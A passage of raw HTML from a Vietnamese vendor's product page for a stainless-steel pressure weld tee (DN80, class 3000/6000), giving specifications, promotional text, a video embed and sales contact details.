<path class="st0" d="M1477.7,867c13-16.8,26.6-32.6,48.9-36.9c42.9-8.7,83.1,19,83.7,62.5c1.6,108.7,1.1,217.3,0,326  c0,28.3-18.5,53.2-45.1,61.4c-27.2,10.3-58.1,2.2-76.1-21.2c-9.2-11.4-13-13.6-26.1-3.3c-49.4,40.2-105.4,47.3-165.7,27.7  c-96.7-31.5-136.4-107-147.2-198.8c-11.4-99.4,21.7-184.2,110.8-236.3C1334.8,804,1409.8,807.8,1477.7,867L1477.7,867z   M1285.4,1065.3c1.1,23.9,8.7,46.7,22.8,65.7c29.3,39.1,85.3,47.3,125,17.9c6.5-4.9,12.5-10.9,17.9-17.9  c30.4-41.3,30.4-109.2,0-150.5c-15.2-21.2-39.1-33.7-64.7-34.2C1326.6,942.5,1284.8,988.7,1285.4,1065.3z M1854.2,1068.6  c-4.3-139.6,87.5-243.9,217.9-247.7c138.5-4.3,239.6,88.6,243.9,224.4c4.3,137.5-79.9,234.7-209.7,247.7  C1964.5,1307.1,1852,1204.4,1854.2,1068.6L1854.2,1068.6z M1990.5,1055.5c-1.1,27.2,7.1,53.8,23.4,76.1  c29.9,39.1,85.8,46.7,125,16.3c6-4.3,10.9-9.8,15.8-15.2c31.5-41.3,31.5-110.8,0.5-152.1c-15.2-20.6-39.1-33.7-64.7-34.2  C2031.8,943.1,1990.5,987.6,1990.5,1055.5z M1806.4,960.5c0,84.2,0.5,168.4,0,252.6c0.5,38.6-29.9,70.6-68.5,71.7  c-6.5,0-13.6-0.5-20.1-2.2c-27.2-7.1-47.8-35.9-47.8-70.1V780.6c0-25.5-0.5-50.5,0-76.1c0.5-41.8,27.2-69,67.4-69  c41.3-0.5,69,26.6,69,70.1C1806.9,790.4,1806.4,875.7,1806.4,960.5z"/>
</svg>                </i>
                <div class="zalo-share-button" data-href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/te-han-ap-luc-inox-3000-6000-dn80-phi-90.html" data-oaid="+84909651167" data-layout="2" data-color="blue" data-customize=false>
                </div>
            </a>
        </li>
    </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="detail-tabs">
        <!-- Nav tabs -->
    <div class="tab-detail">
        <ul class=" nav nav-tabs tab_list">
                            <li>
                    <a href="#tab-mo-ta" class="title-tab tab-item  active " data-toggle="tab" aria-expanded="true">
                        <span class="border-style7"></span>
                        Mô tả
                    </a>
                </li>
            
                                                <li >
                        <a href="#tab-comment" class="title-tab tab-item" data-toggle="tab" aria-expanded="true">
                            <span class="border-style7"></span>
                            Bình luận
                        </a>
                    </li>
                                    </ul>
    </div>
    <!-- Tab panes -->
    <div class="tab-content col-xs-12">
                    <div class="pro-info-tab tab-pane  active show " id="tab-mo-ta">
                <div class="detail-descript wb-content ck_editor_content" data-collapse="0">
                                            <p><strong><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"><em>Tê hàn áp lực inox #3000 #6000 &nbsp;DN80 ( phi 90)</em></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span></strong></p>

<p style="text-align:center"><img alt="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/30673/te-han-ap-luc-1.jpg" title="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" /></p>

<p>&nbsp;</p>

<p><span style="font-size:18px;">Quy Cách:&nbsp;1/8 inch đến 4 inch (DN6 ~ DN100)</span></p>

<p><span style="font-size:18px;">Áp suất làm việc:&nbsp;3000LBS-6000LBS-9000LBS</span></p>

<p><span style="font-size:18px;">Vật Liệu:&nbsp;A105-A182 F304/L, F316/L</span></p>

<p><span style="font-size:18px;">Xuất Xứ:&nbsp;CHINA -TAIWAN-KOREA...</span></p>

<p><span style="font-size:18px;">Mô tả sản phẩm:&nbsp;Theo tiêu chuẩn ASME B16.11</span></p>

<p><span style="font-size:18px;">Sử dụng:&nbsp;Năng lượng điện, dầu khí, khí tự nhiên, hóa chất, đóng tầu, thiết bị nhiệt, làm giấy, luyện kim</span></p>

<p style="text-align: center;"><img alt="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/30673/190030-phu-kien-han-ap-luc-a105.jpg" title="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" /></p>

<p><span style="font-size:18px;"></span><strong><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"><em>Tê hàn áp lực inox #3000 #6000 &nbsp;DN80 ( phi 90)</em></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span></strong><span style="font-size:18px;"><strong><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span></strong><em><strong>&nbsp;</strong></em>được sử dụng trong các công trình đường ống chịu áp lực cao ,đảm bảo an toàn trong quá trình vận hành không gây cháy nổ thiệt hại về kinh tế cũng như mất an toàn cho con người.&nbsp;phụ kiện áp lực cao dùng trong nganh công nghiệp hóa chất , hệ thống đóng tàu ,thực phẩm hóa chất , hóa dầu , xăng dầu , khí gaz</span></p>

<p style="text-align:center"><img alt="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/30673/te-han-ap-luc-1.jpg" title="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" /></p>

<p><span style="font-size:18px;"> <strong><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span></strong></span><strong><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"><em>Tê hàn áp lực inox #3000 #6000 &nbsp;DN80 ( phi 90)</em></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span></strong><span style="font-size:18px;"></span></p>

<p><span style="font-size:18px;"><iframe allowfullscreen="" frameborder="0" height="360" longdesc="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" name="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" scrolling="no" src="https://www.youtube.com/embed/_uyWScoCvgA" title="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" width="640"></iframe></span></p>

<p style="text-align:center"><span style="font-size:18px;"></span></p>

<p><span style="font-size:18px;">&nbsp;luôn khẳng định sự vượt trôi chất lượng trên thị trường viết nam được nhiều nhà sản xuất tin dùng, an toàn tuyệt đối trong khi vận hành đường ống không để xảy ra cháy nổ và gây thiệt hại về người và tài sản của người sử dụng.</span></p>

<p><span style="font-size:18px;"></span><strong><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"><em>Tê hàn áp lực inox #3000 #6000 &nbsp;DN80 ( phi 90)</em></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span></strong><span style="font-size:18px;"></span></p>

<p><span style="font-size:18px;"></span></p>

<p style="text-align:center"><img alt="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" src="[data-uri]" data-isrc="https://media.loveitopcdn.com/30673/te-han-ap-luc-1.jpg" title="Tê hàn áp lực inox #3000 #6000  DN80 ( phi 90)" /></p>

<p>&nbsp;</p>

<p><span style="font-size:18px;"></span></p>

<p><span style="font-size:18px;">Hãy liên hệ&nbsp;&nbsp;chúng tôi phục vụ 24/7 các ngày trong Tuần để biết thông tin sản phẩm&nbsp;<strong><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"><em>Tê hàn áp lực inox #3000 #6000 &nbsp;DN80 ( phi 90)</em></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"><em>:</em></span></span><span style="color:#e74c3c;"><span style="font-size:18px;"></span></span></strong></span></p>
<h2 style="margin-top: 0px; margin-bottom: 1rem; text-align: left; -webkit-text-stroke-width: 0px;"><span style="color:#e74c3c;">Liên hệ 24/7:</span></h2>

<p style="margin-top:0px; margin-bottom:1rem; text-align:left; -webkit-text-stroke-width:0px"><span style="font-size:18px;"><span style="color:#3498db;"><span style="box-sizing:border-box"><span style="font-family:Sans-Serif, sans-serif"><span style="font-style:normal"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="font-weight:400"><span style="letter-spacing:normal"><span style="orphans:2"><span style="text-transform:none"><span style="white-space:normal"><span style="widows:2"><span style="word-spacing:0px"><span style="background-color:#ffffff"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><strong style="box-sizing:border-box; font-weight:700; border:0px; font-style:inherit; font-variant:inherit; font-stretch:inherit; font-size:inherit; line-height:inherit; font-family:inherit; margin:0px; padding:0px"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;"><span style="border: 0px; margin: 0px; padding: 0px;"><span style="box-sizing:border-box"><span style="font-style:inherit"><span style="font-variant:inherit"><span style="font-weight:inherit"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:inherit">Khởi đầu phân phối vươn tới thành công"&nbsp;Hãy để chúng tôi phục vụ bạn:</span></span></span></span></span></span></span></span></span></span></strong><font face="tahoma, sans-serif"><font style="box-sizing: border-box;"><span style="border: 0px; margin: 0px; padding: 0px;"><span style="box-sizing:border-box"><span style="font-style:inherit"><span style="font-variant:inherit"><span style="font-weight:inherit"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:inherit"></span></span></span></span></span></span></span></span></font></font></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p style="margin-top:0px; margin-bottom:1rem; text-align:left; -webkit-text-stroke-width:0px"><span style="font-size:18px;"><span style="color:#3498db;"><span style="box-sizing:border-box"><span style="font-style:normal"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="font-weight:400"><span style="letter-spacing:normal"><span style="orphans:2"><span style="text-transform:none"><span style="white-space:normal"><span style="widows:2"><span style="word-spacing:0px"><span style="background-color:#ffffff"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="font-family:Arial, Helvetica, sans-serif"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;"><span style="border: 0px; margin: 0px; padding: 0px;"><span style="box-sizing:border-box"><span style="font-style:inherit"><span style="font-variant:inherit"><span style="font-weight:inherit"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:inherit"><strong style="box-sizing:border-box; font-weight:700; border:0px; font-style:inherit; font-variant:inherit; font-stretch:inherit; font-size:inherit; line-height:inherit; font-family:inherit; margin:0px; padding:0px"><span style="border: 0px; margin: 0px; padding: 0px;"><span style="box-sizing:border-box"><span style="font-style:inherit"><span style="font-variant:inherit"><span style="font-weight:inherit"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:tahoma, geneva, sans-serif">Hotline&nbsp; &nbsp; &nbsp; &nbsp;: 0909 65 11 67 -&nbsp; 0981 64 31 81 Mr Dũng</span></span></span></span></span></span></span></span></strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p style="margin:0px 0px 10px; text-align:left; -webkit-text-stroke-width:0px; padding:0px"><span style="font-size:18px;"><span style="color:#3498db;"><span style="box-sizing:border-box"><span style="font-style:normal"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="font-weight:400"><span style="letter-spacing:normal"><span style="orphans:2"><span style="text-transform:none"><span style="white-space:normal"><span style="widows:2"><span style="word-spacing:0px"><span style="background-color:#ffffff"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="font-family:Tahoma, Geneva, sans-serif"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;"><span style="border: 0px; margin: 0px; padding: 0px;"><span style="box-sizing:border-box"><span style="font-style:inherit"><span style="font-variant:inherit"><span style="font-weight:inherit"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:inherit"><strong style="box-sizing:border-box; font-weight:700; border:0px; font-style:inherit; font-variant:inherit; font-stretch:inherit; font-size:inherit; line-height:inherit; font-family:inherit; margin:0px; padding:0px"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;"><span style="border: 0px; margin: 0px; padding: 0px;"><span style="box-sizing:border-box"><span style="font-style:inherit"><span style="font-variant:inherit"><span style="font-weight:inherit"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:tahoma, geneva, sans-serif">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; : 0967 65 59 54&nbsp; -&nbsp; 0902 72 46 71&nbsp; Mr Chiến</span></span></span></span></span></span></span></span></span></span></strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p style="margin:0px 0px 10px; text-align:left; -webkit-text-stroke-width:0px; padding:0px"><span style="font-size:18px;"><span style="color:#3498db;"><span style="box-sizing:border-box"><span style="font-style:normal"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="font-weight:400"><span style="letter-spacing:normal"><span style="orphans:2"><span style="text-transform:none"><span style="white-space:normal"><span style="widows:2"><span style="word-spacing:0px"><span style="background-color:#ffffff"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="font-family:Tahoma, Geneva, sans-serif"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;"><span style="border: 0px; margin: 0px; padding: 0px;"><span style="box-sizing:border-box"><span style="font-style:inherit"><span style="font-variant:inherit"><span style="font-weight:inherit"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:inherit"><strong style="box-sizing:border-box; font-weight:700; border:0px; font-style:inherit; font-variant:inherit; font-stretch:inherit; font-size:inherit; line-height:inherit; font-family:inherit; margin:0px; padding:0px">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;: 0934 428 566 Chị Vui</strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p style="margin-top:0px; margin-bottom:1rem; text-align:left; -webkit-text-stroke-width:0px"><span style="font-size:18px;"><span style="box-sizing:border-box"><span style="font-style:normal"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="font-weight:400"><span style="letter-spacing:normal"><span style="orphans:2"><span style="text-transform:none"><span style="white-space:normal"><span style="widows:2"><span style="word-spacing:0px"><span style="background-color:#ffffff"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="font-family:Arial, Helvetica, sans-serif"><span style="border: 0px; margin: 0px; padding: 0px;"><span style="box-sizing:border-box"><span style="font-style:inherit"><span style="font-variant:inherit"><span style="font-weight:inherit"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:inherit"><strong style="box-sizing:border-box; font-weight:700; border:0px; font-style:inherit; font-variant:inherit; font-stretch:inherit; font-size:inherit; line-height:inherit; font-family:inherit; margin:0px; padding:0px"><span style="border: 0px; margin: 0px; padding: 0px;"><span style="box-sizing:border-box"><span style="font-style:inherit"><span style="font-variant:inherit"><span style="font-weight:inherit"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:tahoma, geneva, sans-serif"><span style="color:#3498db;"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;">Email&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;:&nbsp;</span></span></span></span></span></span></span><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;"><span style="outline:none"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;"><a href="mailto:vattuhuyphat@gmail.com" style="box-sizing:border-box; color:#1155cc; text-decoration:none; margin:0px; padding:0px; outline:none" target="_blank"><span style="color:#3498db;"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;">vattuhuyphat@gmail.com</span></span></span></a></span></span></span></span></span></span></span></span></span></span></span></span></span></strong></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p style="margin-top:0px; margin-bottom:1rem; text-align:left; -webkit-text-stroke-width:0px"><span style="font-size:18px;"><span style="box-sizing:border-box"><span style="font-style:normal"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="font-weight:400"><span style="letter-spacing:normal"><span style="orphans:2"><span style="text-transform:none"><span style="white-space:normal"><span style="widows:2"><span style="word-spacing:0px"><span style="background-color:#ffffff"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="font-family:Arial, Helvetica, sans-serif"><span style="border: 0px; margin: 0px; padding: 0px;"><span style="box-sizing:border-box"><span style="font-style:inherit"><span style="font-variant:inherit"><span style="font-weight:inherit"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:inherit"><span style="color:#3498db;"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;">Web&nbsp; :</span></span></span><a href="https://thepongseah.com.vn/" style="box-sizing:border-box; color:var(--link-color); text-decoration:none; background-color:#ffffff"><span style="color:#3498db;"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;">https://thepongseah.com.vn/</span></span></span></a></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<div style="border:0px; margin:0px; padding:0px; text-align:left; -webkit-text-stroke-width:0px"><span style="font-size:18px;"><span style="color:#3498db;"><span style="box-sizing:border-box"><span style="font-style:normal"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="font-variant-numeric:inherit"><span style="font-variant-east-asian:inherit"><span style="font-weight:400"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:Arial, Helvetica, sans-serif"><span style="letter-spacing:normal"><span style="orphans:2"><span style="text-transform:none"><span style="white-space:normal"><span style="widows:2"><span style="word-spacing:0px"><span style="background-color:#ffffff"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>

<p style="margin-top:0px; margin-bottom:1rem"><span style="font-size:18px;"><span style="box-sizing:border-box"><span style="font-style:normal"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="font-variant-numeric:inherit"><span style="font-variant-east-asian:inherit"><span style="font-weight:400"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:Arial, Helvetica, sans-serif"><span style="letter-spacing:normal"><span style="orphans:2"><span style="text-transform:none"><span style="white-space:normal"><span style="widows:2"><span style="word-spacing:0px"><span style="background-color:#ffffff"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="box-sizing:border-box"><span style="border: 0px; margin: 0px; padding: 0px;"><span style="box-sizing:border-box"><span style="font-style:inherit"><span style="font-variant:inherit"><span style="font-weight:inherit"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:inherit"><span style="color:#3498db;"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;">Web&nbsp; :</span></span></span><a href="https://theponghoaphat.com.vn/" style="box-sizing:border-box; color:var(--link-color); text-decoration:none"><span style="color:#3498db;"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;">https://theponghoaphat.com.vn/</span></span></span></a></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p style="margin-top:0px; margin-bottom:1rem"><span style="font-size:18px;"><span style="box-sizing:border-box"><span style="font-style:normal"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="font-variant-numeric:inherit"><span style="font-variant-east-asian:inherit"><span style="font-weight:400"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:Arial, Helvetica, sans-serif"><span style="letter-spacing:normal"><span style="orphans:2"><span style="text-transform:none"><span style="white-space:normal"><span style="widows:2"><span style="word-spacing:0px"><span style="background-color:#ffffff"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="box-sizing:border-box"><span style="border: 0px; margin: 0px; padding: 0px;"><span style="box-sizing:border-box"><span style="font-style:inherit"><span style="font-variant:inherit"><span style="font-weight:inherit"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:inherit"><span style="color:#3498db;"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;">Web&nbsp; :</span></span></span><a href="http://ongthepduc.vn/" style="box-sizing:border-box; color:var(--link-color); text-decoration:none"><span style="color:#3498db;"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;">http://ongthepduc.vn/</span></span></span></a></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p style="margin-top:0px; margin-bottom:1rem"><span style="font-size:18px;"><span style="box-sizing:border-box"><span style="font-style:normal"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="font-variant-numeric:inherit"><span style="font-variant-east-asian:inherit"><span style="font-weight:400"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:Arial, Helvetica, sans-serif"><span style="letter-spacing:normal"><span style="orphans:2"><span style="text-transform:none"><span style="white-space:normal"><span style="widows:2"><span style="word-spacing:0px"><span style="background-color:#ffffff"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="box-sizing:border-box"><span style="border: 0px; margin: 0px; padding: 0px;"><span style="box-sizing:border-box"><span style="font-style:inherit"><span style="font-variant:inherit"><span style="font-weight:inherit"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:inherit"><span style="color:#3498db;"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;">Web&nbsp; :</span></span></span><a href="http://vattuduongong.com.vn/" style="box-sizing:border-box; color:var(--link-color); text-decoration:none"><span style="color:#3498db;"><span style="border:0px; box-sizing:border-box; margin:0px; padding:0px"><span style="font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; line-height: inherit; font-family: inherit;">http://vattuduongong.com.vn/</span></span></span></a></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></p>

<p style="margin-top:0px; margin-bottom:1rem"><span style="font-size:18px;"><span style="box-sizing:border-box"><span style="font-style:normal"><span style="font-variant-ligatures:normal"><span style="font-variant-caps:normal"><span style="font-variant-numeric:inherit"><span style="font-variant-east-asian:inherit"><span style="font-weight:400"><span style="font-stretch:inherit"><span style="line-height:inherit"><span style="font-family:Arial, Helvetica, sans-serif"><span style="letter-spacing:normal"><span style="orphans:2"><span style="text-transform:none"><span style="white-space:normal"><span style="widows:2"><span style="word-spacing:0px"><span style="background-color:#ffffff"><span style="text-decoration-thickness:initial"><span style="text-decoration-style:initial"><span style="text-decoration-color:initial"><span style="box-sizing:border-box"><span style="border: 0px; margin: 0px; padding: 0px;"><span style="box-sizing:border-box"><span style="font-style:inherit"><span style="font-variant:inherit"><span style="font-weight:inherit"><span style="font-stretch:inherit"><span style="line-height:inherit"><span 